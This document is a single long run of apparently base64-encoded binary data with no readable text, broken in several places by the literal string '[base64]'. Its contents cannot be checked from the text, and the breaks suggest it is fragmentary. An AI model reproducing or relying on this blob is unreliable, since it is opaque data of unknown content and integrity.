7qxGh0LMRQi+EsLkmUAZkVIZ2cEFm9Ll7SEZoVAage8YKLLpnjEZsuLpeiMZkzEarwwZsbEZx/[base64]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[base64]/WW014w78M87/NubzXFb/s+b1IG0w5wGT2e6NMS7529b36I7wTfTTnlA+J98APCADlVhvNecPhO8KcG5V5IcAuv8ATHhzxdZfk1tYyjpuY8cU2NKQ645X7M/[base64]/1FtRegAf9DllTZ/A8xYZXx+8gegd4mPXzzlPn1WMIVwM5fQdcP3U59QIIL3ZBDlNZD3Z4uOlkx/UM54VI4BH5PdpWLnHR/gpr/u3fVnOCLB+LXH5xGO/[base64]/UVN9TbUjAmaXwV99kpg52r5/1Z98EAe+gYhcAqJd6XKd6MOWBsn9wAwfTbPB6oS1lbfD6RAVTPuARPxtxU4O7jGMp/nrkQbsDYMHlhr1L63CX8TywBEvw4PkMz7pYd3Z/FRR4dxqAg8rz1Z3SSIrMjsC2Qotc8momaPFwgydf7NgovYJ/A0XwBdd/fS1/+MOpVlTdq/IEPEH6Tmqw0FKoBf6q+HMt1exohUggeZM/eeSnc2vDl3i1V3l1OGJ6MiLQAISwUpWjS6DPxeceijQD0jd29OhGbjWbp6AHet8tgUrfWJRexfTzEKXfY5MbCpyLThHZBDm1B3zQh/zff/0/b3voTYCAJ3AgwYIG4dnDh88er4a8NpXa5JAXNn349GHEiC/bxIbnLGbMeDEkSJAKSWKEN5EPgQECXsKMKVOiw3wl/[base64]/4EAnVpdqhGl+7Xti0oTx4zZaYgEWCARBBIoBA3IKiBVAYM4NJLCCAgQQMXYLDB/[base64]/JEHKLkENphhoIUWmamnOjYZNY5YlkMUohxTTDHULBZPaLeSmg41pr2SC2urvQabbLTZhpsZbjzxxBu/lfHGH8UhF+1yzXXz3FtwRTMdNdmp0y122YEL/s4yu5DSyTDSjWfeNOill8st7c3hhn30zXaJK/[base64]/mvGG05ksaxvf0Rbu3LNOefWtXGhSx233oIbzreHvWMKuak8gy444pV3DLunBdMeH4A0Ekps198biiu04ddII/zxCzCBCA4cQggaHBBAAAwcsPBLNkd4QQYeSPygjx9anGHFRJLI8QUp/u9DG4MRBmpUshltIGUpyxHL3CcAFs0sZh2i2YcGcDO4EaBDMXCa07CxtjHlY09YC1o2OBgLHjSADyZ8xwiflA8TcvAeVcIGDE0oQyqVkIM8IRtMOGDCLlkJHiYsBQ998jSn3fCDYmqhlZrWtFhgAGdVidug6HY3vYFlUXkzDnN0J6lKzeVSenGFINwABSEAwhW+Egxh/rYFOcnB0VaHoYYUMEeDQQTGjYp5DK4UUzlqECMUuPhVsFRHrNvkITdlyMITgvMGN9QuOcthjnMi9UXlTac61vHW8LilHXOQaxOtEI/yzPO8XETPPdS7HmpiQy963Udf+0IC+QhmPg0oLAAEYB8BAtCgIDUMAxk4Qf0eSKT9ZaxiRtLYxlD0P4+p6H9gIVnJYECjBIJlZVQBFMMyhAAB/NKbDcOQS4CEwQ4twYTmCCE72+nOd8IznvJsJw05uIIHRMKE8ICnEGHIi3n2ooYcBKgJ4VREAfBAnfPMRz+dxoeDxkQCJvznQitq0XnCUIrbFBSh7Fa3r+hNi4wCyypq/[base64]/I4E1Z2RNErzofzrSkVS++TJwAvOxHStAOQUANwiqgYO7OMdFa2tbdvLCO7uIBQcwEAvdxuIe8HSHbDs4z93+FrlOa4c87bHb5zK2iLHlIG3neY7kxqIKEIVJB5C7/[base64]/zrUTcdaDGP5yxiInGlZj2n2Apzt7GdB66ILqWybGXzQj95ns2iSEyav9SYfdLsLFoo30PC8h5938QAO+Jmi7wRlocEbT+cW2jvrlCejvfNQ/oj2WbeAlmd3dMuD7b6EB352tKBLnQ93+JklgCpsetXLXpBiUW/OCEZ94XLfMF4qL3uxBCDK8N8JCCGmoSrwhBGMqskc4wM0sAEajuFVoB54cn4sDDWKYb3Toa7DR/[base64]/iyd6UdvR6E/DdFC20PqTE+6bne43SX4WRnYGDvZy272s6M97WrHhjL87AX0wg1JhKrbq9sb67yZlBsqfgbgJkWpXOflFq5YxOGg4IGx/GXAhLFOsY19qnBUZtkQfna0haoq0hQDF5bIBba1Paz8hPhYZdgC7U48LaxeC1u9c/G62+367ERjGaQo1y0cd+/0dGMT7qlEr9QD19MQmZXX49735JBXJlegl7oEFGETxoAKPIACLpiABArgsjBvrEgbuvgyy6xxF0ETRmsGeZvf7GbwLzABpuXQiKQJlgxGtwAxZ9HT62//++M//7vgAwbArlte8FxuNVo2EGABFiDX/vlZLBjgAmbDKURadPEQAhTaOVBgBVogBQqgd1wAqAnAHOjfB4LgBzJB3LVaVczd3cDa3ZkFW+jd7vhdNEDDauCFru1XHrjBFtTABJAFFKjRsHlV4zmeZGDCB6CADRDYdVSetF2eNBTDMcwGqCSV560O6+SGf7yBiVlVJbmgXGyV77weu1Fb8LybN/ACKdhY8uQYvhlDN5gCkC3C76kHevQbvxVZfdRG69CSk+mS+qhPwikcBYAAWVBAj+RPxoHIxfFP//wP+AHQZpEf+Y0MyZ2fi2ST+hnTY2XIM6UMAcDPg8SchpBACIriKD5dFWCAF5BiKoKg1R3UBajiLkDg/kFl2ivSov3JACc+UNzJHVd4hd34ogpiwFlMAO7Yl99NikrlRaa4guH4mhZ5ACjIFIHpUa0EIYWxCgrAwRFCm+RMG+YdQy4oDqh43ueBWCAkkhn4RyKIGzdQkhbaGrplUuttUieJ4bu12B+9GziAkryNEjVg0o4Rw4/xwSfkglqxizH02xySIxecgRkQQfLxYUQuX2EZgAfAlwvUACKSmYmUSANsQCEyUzRx3JmpGfmFnMmc3yRKosuNSMaEDAbsiAVNDKDojwTEQC3ipP3xAAbMYk7W4hyAWiimIilwoAD45FF6hwcYwMIIyVTITaHUnVYAY1gMY631nd/lGjGQ/s4yEl4ZsAAFyNcECIJMFUMbGVgSVqOtpAMaEOEgOBsSwlE3VltrhIIlvEKHGVIsUSE6loFxOAOKVYsXXVIXalJYCQ9YxViL3SO1+WM0yMLsdUIusB66NM8zCOTmHWRm8lhCDt8dToEG/JVELt+CVAB8CUEZuIEHaCTFoUgJLIE4sQhlcUxlPVPHPFOMyEjIwQBolZzISOLIgJYE4Aj/+Ij4RZGQPFZpNZP/IaVPrkADQEJzvmIVWN92iVoqAiWoSYB05iRFYhAVYUVX1F0KAiOkFGMMsgZeaKV+ucIn9FoNwFcwBqMcyJTj1BQQpqVaSgERYsKsSBha8tFQFQYT/rZGLgiCK9ylh30etyESv5hB6f0lJT1HVmlVPIJLOnDStyBm8CgmV1VO5dhbO8SCGarCNPyR8kjDNFgmJPABKGjmi8qhQt6hgohmHw5ASxDAH0KBG/[base64]/g0Q4eR9Bjeq5RI2oWvcQh5Yz/[base64]/EwMeCbMiK7MiS7Me+TVG+BAyk6cqyLAmg7Mui7KR+J0XS7FJSqlPKDabqrHhyaqf+ja2h5wzqBXsKAiC4AQiYxQTIlxz4in2eJTXmp1qGAw58AA7g/oLjrGqAdqOsZB4uvIJf5Co56gcX9GpfSpJzpN6tpdvvGKuxvl6HctXyLMMolIsxEJU/goM0eEMpsKgrcK22phW+uUbwycYlnIEekqu5kiu6GoBpmoEc9OjhHGK8XsAS1CtlaUxset/F2maWela/bhxwikxvAioGCJDCZqm9xmZleV/DYqK8fkhmkQDEWpaJxOvkzsxkSYjLmCAGcIgUIcB3Cu/wws31jQjMIm/yKi8PEdZSzmzNUqqcWWpVZCp53t3Pfqpd+J5eCB4oBIIZQIF7BWMeNK2qQm3U6koLVO0zeAZQxaVcykpr4EIuuMIfzMe26Yc5to4b+OXtCKba/lroPLZtsX4hiHrhsoKDiJohK2gSteXtM/AtH/[base64]/u4Lv0CohG4huh3wAEtyAWtHdiyPNozCKEQCMYADUUkHBENCJJyVulgw17KLayAk/[base64]/zCRij8ASjQB+gh0iI/6Nn+zaSAAyRPK2JIcklT8nZ0ckjLwihAgicUgyeDw96G8itQJmWSx99OtDFo8CpvAY3WqC5pQAhUgAtAQRkAQiLlsmpe84gUaXUeye0mosY8/[base64]/K3z7LQgmIHBAIpEynIIjIALEHUZyAFS5wYIDPHEdUAVfCTvdoj6HUkCaIh3M1OJTDXIHRA096YyR6wO4/DIDOpIclyFXMjCxg9ZVxYyae6PqF9pLfFa/mcMY6UXApiucKLzeWGQXrvWX5/TA9QZODnIgTd4X0N4mkhFdZLNFyN4Ce4iCnqUVGKR0iJ22sbgDCbjVgL0Hzyc3siBDx40QjvetD3CZl+CZ1deqfgR5ShYE8qvKKAGbfyBfWj0fnC0Gay2/xajSD+bbE/yFzKmdkgDLWQyJzwDY4KDMEBCKOMYcGPSII/2/L5CI8gBESgIzowmA2jADdTAcz/oLZtBRnrZxGBADFSM/Ln1Ul7FdudIA2RFAyj4VmhIhYzMjDhpMrM3hdymMwOnAUFzD2P1mwXQNU/IEcMu9w04J6q1ODvIxLg1zjaA6bLfgT/AFR84gptgA7QM/je1jIFHeKrHhPxxU4Wz2oXjLEfRnRWZcRR3+IcDrYivp2PDsXzNcSioeHbg8fuqijQM4QfE+A8CaIX90SDnOMDVRo8nsl+kNjoKuUcXY+986GEi+QAr+bZsR2F8Qyyw9Cq0EWFQOSRIwpWfuz8WRpY3YTHoNJeHQh6UgRBUgC4dAPsEgAEcwL6HQA3UQFE/qBycsENKXGNhQAc8ls3AhGDJH3er355TvJ5TfA4b0G7i5gpwPHA+bKFL6W9yvMkQ6qKbXJrJ96PbK2V1Yjf9SPEaU8zEDGt9WaZr+sqjMzjJGawPb/BO/DcNVvE+uKqrOhbHyaQ674UH9qzzYkdx/njeeHjqScpiM7YbL2N/uAAWuYDiFdhhsDiCgYaCDQIfJ7uyQy2pNHtnmMYGHxko/IEgTDuQt45/[base64]/Rg//wDr1M4EzSs3Ng+yIvMv3TJ4rSYsBb8B3gqMeI8/ofkCoW/[base64]/u78+XPohRFYpk4gwfLPDcgft3z4e3r169czT5BZMnXv0+dvt38ff379+/n3z8+eOsf0GwCyuQwAsL0EFFxwwcwcfMABCB/[base64]/MAGQlzRCTAIYL/qSL7DsBplAPswQ4wwA00CgEjjUSiCOhNddeI8G3C2ijNbdgYYBBtV5/A24D3yqUwLjFyDsMu2gL0+6w7dLLDlrr/ktPQczKe7Y75RAcN8HlnpVPPsvUJUw7/9x9F954vbvsuwLS3a/[base64]/[base64]/XsJdD4+4SXHjx/GRR4cwoLzpC4DRkGkRgRXymxEmbwAMUqJIRBSMEGCbSBxzwWMp8dwWQniyDKUlZBC14wZVogGQUxuDMNPnBkIBtC0IZWtBacsAUpaEEQhIC4lKikJWV4w0uqdjWF/[base64]/EzgEKu0RigfkMxVrsMQonQXv5rwBWtacwYEaIy9INM+98FPfv2SEDEfQDH8aWh/DevfLW4BCkHk/[base64]/2oIO3RW/rKHkOYwUdtJyEaWGYeQ7WxlawgT8JIAFGDGX1sr2VXO4gvjCqc4yWk/eaaTfyIikYn+YD15YqAFQrPnPfGpTw9OsJ8c/GcFd+YznnlQggj92RDGq9ASEs2hEFWvC/wCqhi+YQuAqFpNFNamHIZFKUgBKVG8VieSOqUs4PgGL57oikjMYQ6UiCmckkI2sVTRik5Ki95CERIkCCEEPxVcdQxQgREgAQlm2AILYLAEDBjzMZKRwAXAU4GpxodfywlPHXxb48gyAVkk6IEtbdxjTxrCVnmNzV67U4DdTvaxj/XtFx5nR2+aILKUTbI1pPzY1jIDs+qhAFh9a41C2jLJ/q9lhh3AMAMH3As6UPZxj62xWgGQVrKzoK1sbdwE6FDnyGtesx3qxa3hzo+cGEjecZFLjG6MyBXuzEMNnkscFNRzugukrggh+N3s9hOgceCnBjtGXoIeFIQiJG/HFGrC9KoXoidoYUUtuoU/1BBrWSuiWITCkK+BTaS1fshS0BZgnUDDiXOIBCIiAQk+fCKKiNrhTKkIYQlPmCONkMMWhDACDQdVjBU4KhSM4AMeqIBaULXXiuMTgkHEhzmRkUwCjKDnyAJ3Bmo2RCRJA2d313jeQr4dcuzgSQIoAOAKGMAEamwE4vH1PnleJR0GEPABNOEQDQf4AGYQ2UNoWeE+/v53wAHwTFx2EzuE6fc6jAAAk5ucDp6scphZ3skv2KeTTTi5yQnuSSMoQAQ5V0DFbdyBUXqgk4ZowtCree/IeiBA3OTXnxtEzEYTJ50X6V8wSPRON0yg0RR4NKQjXV1PW9qgmO5geCkt3geCLJ85SGAOzuvQFKI6BSdgb0WntgW7v3omGr1hgN/UUY/qd063/qFIzdZrXwtDGSkttrEtkQtBIeQhSHnwom6KxVx4RBDTJsIIKgXUuYjRAyxQwQy87QBjfmfF6SaADriAmMQihgDONIJgaV9729c+lwBQQBGoUPNZoE7HnZwFHYhffOMfH/nJb2VvvnWYTXqyCUXY/[base64]/cYGrKwO7EwA1kohvoa+84qojeZNl0DaRyLYjMpoogTCem4Rd2ARK8YA4gQRJAIRekAVHGxgyr6CxkxBgoDCRWgghq/qACKmVTAnEuHCD0ZqBxKiM6wIPFLCcJuCA85EjGEuDICEAPCAETM1ETNxETYSH+pg8WfE+RSmANOokOdq8IUlEVV5EVW3EVB8CZmMBWvuUK4KwJFOATp88VVXEAjux3EACT7IMDwE8ExMEYj1EeqE8ejlEZj/EYFeDIsow6bIkASvDkBMD2BCAXAcD2DKGTsilVvHEdZkEBlFETqQAAxo/61nH6xMEA14EZ7MOZDuH8QPEdT3EdYUEf95EfYSENeM4O5qXmrGEAknEfNGECmiAN2JEhG3IfCAEgocNe5mjpWrB+ng7q9idEqK5E8mALsC7rti6BhKaeIC2fBsrS/j5NJSlo00Sm7ErG7MYLaEbS1NwOCuNO7ragCq1wC8TgDfLOhrowh77wTX5CDMMG14IIiO4QLHxtGp6BFrygDQBhFWrhFRzPJwhvLChPRizvYdpiJaAAEBdgASKgAjzAA5In9FiAB3ggAZTOMOzlAsKDmwyAC/JAxlhwQSoxFx3SL0HR91AjWEpxHehAHf8SMRkwFmmHjXhssm6uLxETGjvpd8BlO4ZxHegxMRNzMtdBGiGDLx0SFl6AEw3yITXxBS5wA4VnABLA/RyAEEQzHRHTHV0rPYAu/yBQBA7BEAwgMv8SIjuJz6qjlSYgNvdBHgbACBZyM9kxOEFpOw7D/l7shekUxOkw0hu8wSJCBNEsYRH+IEVwcOu4bgkV6GM+BiVVUj3XM4QGKibLS+1okmgG4u1uEidP4ASC4A2mBr56UgyAcqP4zteKUk4ET/BsLQwljyl0oikDjCJSQQ6PYRrAYQ6zUivthlH00FEcBfPkoAygwAV8agE8wAQ6gANk4ARY4Ad44AcMYAWXLj0igAsCITOs8wH+5QFCszkZEhl6T/h2gzdI4ApM8TB3tCF38xsZUxxNkQBewDQ3szMNoTOIrDswM+JyDktFgDkfMueogPpgIec0gfo68zMJQEcZ0h93NA1UM7imEfoswC9hAQBEgBDEdPqQARMNsjbh/[base64]/iAQOakgS3NOD9ZRHAbgl5gBVpDjMKxUAAMOUPdBDwDuBahPEwBOUffBZTupX9dvHRRQHEyzUjVhSxNzTV2OOnhuHW7xE1tW96ivCLBqAuB0+npPG9vxHZlBPXBzFgagYlHWNPXAAMi2Yi2AABygHh8SIEEOG11rAHgWALa0/JhDAIogE1/AMhQkfjTw5fCDm4aruIzruaTO0IaBIy2hEprr6TKDVVuVJO1J1EYGJtUThHomoRhI1EIGdD93hEZSaGqyPtULP/GTBUwACMTA7vwTCm5BWXHITbI1W7s1hxisQIOE8MpQKYqoWQOsW7shGCzCG9I1XMX1Qn0Nb3Bq/l0vLyTcQAyAgAWWwAp4QAZkgAVYQHtlQAWcYApC4Dt2B4/4JQkAtpw050Ew4GGxzwSW1vq+gPgaq7N6YDVygwmEj+iaYAbe9iEfYH8DWICb4Mg4oHZCFh4HIDJhQQEcdrZMQAFMUxwU4AtWiclkFgF4TjONlCHFIQFYiVuObAKgZ0tFADwmlfrSIBVNc4XJj02p41E3EBfbcWG7dh/EAQAEYPZWdvo6NgGm9oP5ND0MoJUSwAKwVPrkQRNEYAIMoRyt9gs2GG6Fs5u4x/3gj//uNoUTAEMEAAKLgIspcEk5ID/uyHA/9ekuYguVK9EqARAYLXJXtQXGkySJpnJt/kCfHohWISjUkHBXQ1d0A5l0S/fU4C51U/QETCALjvVYoSALQEFZoSF4v9UYoMEY3AROEpSHBm8peQ14J7lbc0EVIoEPUuFiktcoOzkcAixDceF5XaES3IANjGAJqmAJvs0HWAAIfsAEvJcHtmAKiICbHKAD9KVfKuAuBcF+JoQE8te3FHIdi8ABeWsNcCM3SCDjMtN/n1PPDqEBDti1nngfkCENLMDk+sUCcnGCAQBwa44ZMBiriJGD2ZGBpxnpwAOVPmkCChYAVAmaGdDOttGGm3YDqWPkZuBiKzUXl1EPEmCGD5KdxdmDbRN5PEkADJKBRWDgkin68vEBDGEA/lRRBOK2XYKuCR5AALWY/AZgH9cRGfrxBRyQDqiqjKnTXw43fRtNjUmVRD7BjQeoQgatYBwkBei4dIsG0hzoCGMSV2WS1Dy300TtJNGOB1vVCQs5WLc3kYEAChjZkQVBWYM3XSt5Wb21ozRZky/0d3kCW8uiW5+SFki5D1whF7AivwqU2cLBiMy18nLqE+4AC6xgCW65LWcge7UXCHxABX6gDKZAB6yTAygg3frlBpymEZbZfurtmeF3mn+rDq5gBXJDNTYAAzgg46T4IU1gzlZbtnhsFkhAAioEM5lhABBWoS/1aNfxtmEhiN/ZqRJAg9+2CExOHYd7TtFvBFX7/mHTI0ct+hNhoZkOYQZK+BB+WP4SQBP0sQheGDIOmhB+0zkfeoJx0TRDUfi+40A0UIrTQLVbiQMjs/yyqvic6Qu0hQLA72498AVMYDlTWJz/Upo7yQjQzD7mSH5wGnELxtAODdFAwY3FAFTVFwTsuHSHxsKTOlaXmqlj9XPx6Tw/3MMlTYEod2hsEtUOmQXw0wRM4AkW2ZGzIA+0s74ENFsruSJyQZIZVHc/igyHgim+UKynYSKegRU2oROsQA7t2ii7ZvDMRidepPLYtQ0Em7B5ABGzl3t3WQVUIAsaGwkqIAFI+6Yz43wF4RIIJrN3rMb+WRc7+6+Y4a5ImzjK/ukK6kAcUXuJU1bPRcACNNg4Jim2MUCVcOkW59lQe7taHiMBvg8exVkPwpT6UFYEbjbPU7a31UMcDeFtHz3nyJb6dtO6p8//KNABBxwyYngGQhoxMbEd+/y/I9ABG5VoEfrTk8kaviABirEhCUEBJoAOFK7+tqM4F1AeDKC/yU+cbzu321zA0wPFnEovbfRTc5pitpBUE+0TKAEQwhNUV5WhGKpyk/o9xQtXO1yhQDzE43OQSfyqT/c+tTqROcAIsoDe6f0PZJxZTarGFyYXhuEZvHUnfIKTezwpIOIboqGjiqits/WmjAEYZMELquATKlR5d6iHxGYroRwt9rCd/qbclnnAB3xg9rIXkVlAsWdAJ6cACVzgAeaSuB7AA84gEAQhFCZkNHAlm5+JzavPzf/[base64]/VqdPOcxuIB+2JxCm33U8IdVU3xRN5fFi83rPgDbxhWXO8LPZaXZ+h37sBx986/uDvmuCBghq8wRyaYRlooRmeISF6wvDM4naFvBiMoRs6wQu8gBIoPpWh1cEw1EmOAadE4RYoAQyqwAtuWeS7LXtNYHt/4AS2/[base64]/mslLAUCiuhViexFE8VMCxAwodDaALCwAEROk9aviNci9FAsQkehkbhkE8hdylSp79wJRgofPtym8eMYunULFsxVq0+UEmVBTp36SBAosmtHQaN7dxs5cgw5Qr48+SHo06sfr178kBzgw+dAgyvXK0xopNiwQYO/9//dZdfCgAOmYGAKJyTIAgsJmmACBxwY8UQWWTwBxTPQQBMNOByi4yGHxkDzTC7LBZMLNNOkCA461ITjojowxijjjC5+Y04zODazDCvC2CLMhuhwyKE0KU5TzJHG5EILH3Mokgs4LcqYzpTqUAmji9RQA4400hRzTH3EgIKIGl5UwQMPPhhh/[base64]/sozwGppdTsRbbYBl1tcSvXGa258llydTcox5woo0CXiwskwj0TBdjT//mcDeuaVt1578vW8H3g/25AJNcfkEsxzgrzSiH7ecUezgAS2cGCCCjboIIQmPKH1hCdqKOSKQYITojcltjJMLsYYk6KHLYYz49sxuoiONtqYo002y9CCjSy0VNPM10IWeWQxadcSyRx+vDINOm7HOGU6NGIZZJdf4hLKJ36QWYUKaarpAw9tOmjCCTLIKYOdd06hg6/DkVVBEnkEGsoDDRRKQgmHJjqrxry3xTGmM0lgk0AJjLs7RS9ggOzyyGb8FqgSrDqTq7Dmqpi6FAFQvVG6MuPbcD6YlMAAL+iR8GVfmOQuXrCcP4FCszgVnPF0iEoR+9tGJs7+/IuT8PPg/mIM/WjVLbwQYiLIOOBEYEGYNNhKIRSQC06skQARNLAIPqGCHqhQqZ940IMWeEEa9OAZxSDgYXGxg22KtQ8LUoQ1vdvYpW4zENwAhwAF8I0OlbKnkhWnOhNImXOgo4g/eABmJxsJBp4GoP6AB2fmYc96xNMznwVtP4/QkjSe8Qxi3MIVnwBEIkDhikYsAg5oTKMb3BCEIBBoalRbkNWuFqGtPeEVadtQhz4ktmeQjTmUaEUucvEMtU1jRS5qHNxohI5s6KgZwvjFL1BBi2XIohm2+BqXjDS4aaSNGJyYAx1uccgXwehxkIsblrY0jWN8iRirIJMX0GSFWhrBB2xy/tObGPQDDvzATmbAExJKRpYQTCF2jbjEAwpyuxUc6grkiqE0K3KpTDVgJBIYSQLqoJAmRKaFA0vM9piVKk6tCgMNGMj7FhIrATTEBCxEhjvpMBXrLaQB11xmq+hnP4pkSwCIUd/98tIVC1zKECFZJjR3Bxb87YNbGwsMABIgAOztQw/GA0O4Btg7h2pMAWaJYFzAsI5DyKsJJiDgNDdmgjUFdAZNkQvD6CCYwGCMInoAjE4t+jsjeAw4BtBNDnfIw6cMJ5vCORmylgMM56yCEne4AyDKIAQguAAEHvAABbKaVRaAwAU1EAIUyhC7p3EHQDfbmVrT454qXjEHWeQS/[base64]/gJ6GwFGs8BpaGiKCZGxboEUgnLxgDiPt9LZXConGFCKXB5QGtUQxgI3nUhOdUoVH3fsp0BNwFCJWlRsIhVmywsGMFrRilUk4g6K+EQ3uEjmMpv5zMSQAhObqNbwoKeK8AnPFQGURXRIg7IcOoYxnhGMWnziE4pIxV5rsQpWGJoVvvDFKU7Bi0jwgQ8/UCxjRQchIzz2CYIopG73GLY9k4g5rVDEG25xtkKqiHG8hVs6Ejk3HZ1WEpJABSqaoQpUeCNwXSpS2tL2DFbMwQufMMZuQ3slLM11GLdIRR/UYKYqgKEhyV3TDKC7ICD8gAUckAEUpnCnYE6BAgMRslwW/jAFMyCzu840yAZs8qlDzODd8I43Br5ZhA7E+94zCKcMcEMcs3TAX2HRVUnDmV9yKsQOTIneBTzygHUWvMfMAtYh8LlgRQ0AADVeqQjCCarhjYR+AxBAiAHgrxGneB9UaAIAEjYAiXVgoy/Gy2b4wqxiaaIILLw5ox64DpHGxXgvJjF72Zuw39ULpjiUi2PYibwk984C4TQBlKGMQyrzkE/UYR6ybvGc6ATSFbcghogylCFXmv3sZSYGMUKBg5o18WZwlk989gMfoP0MQFJoETUoGzZwiCgYXKeEKygR6ETUohvc4AZzgMF4YDgjFYWwgmLbpMvGcsAETsh8HjS9/mm+95FEy7kFJd7wB1eYyNRgS/[base64]/[base64]/ACrLGCZuACr/gDWoTOEbiSb43SMFwOH2QC4ujSJETDkTTa5AXfLWkBmrQB9iIjbVkBU5wbd0HBEDAAiaAAUEwXd6mATaUG9qlfuy3At7lcQ8QA/OXfwRDbz9G/o/M8HLnNxABRQfu0kIB1QS/UoAAhIAnxF8LV4HMcDEN1ECj0pANRAUYlhhXoE3A8WMPlwaUMikpsXEKMQPSwhjp85EjmD9PCHAicHJIuIIchS1FABYgxizioAcDQAdOqDAZlhgekHRy0ZIBV1L/uDDr8G9OpmHixhgMEyr8EhmEwJCEcXLIMEIvIABRcQhXeJVWpxQcdhxatzyUQAnAoByCyEUasoZ+uCFruIZt2EVqp3avgAZmhVZXNJd3OJdNJAXFIA2uVCSuxGeApghfSQmIqAiKAArdQDaN6FeQWAu+kAhwIjpO4AeSUAqUSQqkAAlMYGl0wDfaIAzfkCFr/igi3jCGzMF1inAHTzCLnFVKzug4rCc3nieIyvEMh9R3rERbuzYiuTAMoWQFt3AMjANaMuIi0gAOxIAKfAAJarAEVlAFavBo2dgHdFBLWIAF3eiN4BiODwIF5ognI+AxD+ABSHAnsdOOBjE8CSA8DWcEhtCe7mkIUWF/RTkL7+meV/Bf4QJgCtEB9SUrPScBDOg8B2iQOVQ7JICDJ3VSAvBNOjcAM3BSX3BfEWiRZDGSDycCTfAFA3BeL2ACdCAAHRl1+TkQ4SSCzGKEJrkX7pIwRyExOwlzPFZAFoCACEiDNPqDisKSQScWN4mTQ3mEM8STjHEp8rkPFfVCAqAA/oxCc+3CKBC4Dj51lVJqdVfGlV3ZCtzgDd/wDN/[base64]/[base64]/mAL3QANjEMNqwY54cA43wAO3+ANIoIhIuJJrMpHvJebgzSrqfBrlJB7iZS7LgIOwhBKz3cmVoAIkIoIhaAGDnF9y5pcWeAE04ZtEKICHcACWyB+3kYEP4QBRNCt6ycI4do6V8hN9Xh/l3KfNrGuNhGSNjSS65AA/ZkAZkEHEoqvB8gbMRUXGBC/GEBA/tOwJnFvpUGuFFiAG2cH/6gHr8Kwe1GiPSRfJHmiJXdyAKUACXMXAncIPicXPGgExeIXm0EFbEEIIltA35KfPFgXuTIVISwCM4ABQKoYKMR/BJAYCLAZsCAALCQCFctB94M9KhssPgueD+AAQqxNO9Rf/stUtMjyp1uqpVyatE4MtWTHllTblqEQBWZ1Vt9hA14bBWkUTG4ACGAMCFBAARAAAm5gCWpXDHvHNhzyh3/kHF/[base64]/gBGIKFfgAAsFBb7ksCJQcDmJQCJYbBXIDEXagIGEMIWUIQhmhh1kE/EQwA8aKJ3UbH3nIJ2MAAiS4Xzl4/h4m/+MpUz1xcgZl4Al0DlZREHxxgdcF92gGSEYbMWEMIkZrNF0EAGlRj0ihtxQS3wilMVKw9Jyi+00pT8wnFS98M95ABBfNRB6xtGTLRa96dOzcRNzEWfubpoNsVUGwhuhwNeCweLsAiCYA